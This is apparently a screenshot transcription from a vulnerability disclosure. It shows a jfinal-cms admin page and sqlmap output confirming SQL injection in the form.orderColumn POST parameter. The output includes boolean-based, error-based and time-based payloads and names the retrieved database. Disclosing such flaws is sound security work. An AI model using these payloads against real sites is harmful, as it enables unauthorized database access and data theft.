 论坛
不安全 172.30.48.1/jfinal_cms/admin/article/list_approve
首页
jfinal-cms
jfinal
beetl
mysql
其他
Home
首页
内容管理
素材管理
评论管理
其他管理
模板管理
系统管理
系统管理员，您好
退出
jfinal-cms
123
显示
查 询 重 置
序号 栏目 名称 排序 状态 评论 置顶 推荐 类型 发布时间
<< < 1 > >>
C:\Windows\system32\cmd.exe
[05:22:09] [INFO] resuming back-end DBMS 'mysql'
[05:22:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: form.orderColumn=) OR NOT 3015=3015#&form.orderAsc=asc&attr.folder_
cords=0&pageNo=1&pageSize=20&length=10
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x716b6a6271,(SELECT (ELT
ek&form.orderAsc=asc&attr.folder_id=-1&attr.title=&attr.status=-1&totalRecords=0
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: form.orderColumn=) AND (SELECT 6057 FROM (SELECT(SLEEP(5)))BDIC)--
&attr.title=&attr.status=-1&totalRecords=0&pageNo=1&pageSize=20&length=10
---
[05:22:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[05:22:09] [INFO] fetching current database
[05:22:09] [INFO] resumed: 'jflyfox_cms'
current database: 'jflyfox_cms'
[05:22:09] [INFO] fetched data logged to text files under 'C:\Users\jw5t\AppData
[05:22:09] [WARNING] your sqlmap version is outdated
[*] ending @ 05:22:09 /2022-07-30/